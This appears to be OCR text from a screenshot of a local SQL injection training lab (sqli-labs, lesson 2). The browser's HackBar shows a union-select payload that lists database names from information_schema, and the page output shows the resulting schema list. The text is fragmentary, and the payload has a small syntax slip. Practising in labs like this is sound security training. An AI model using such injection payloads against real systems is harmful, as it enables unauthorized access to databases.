 Welcome Dhakkan
Your Login
mation_schema,adminbuy_cn,challenge,ctf,dvwa,dvwawooyun,easytalk,ecshop,espcms_v5,igaming,mysql,security,sqlol,test,webug,
Your Password:security
SQLI DUMB SERIES-2
Console Sources Network Timeline Profiles Resources Security Audits HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-2/?id=39888 union select 1, group_concat(schema_name) database() from information_schema.schemata #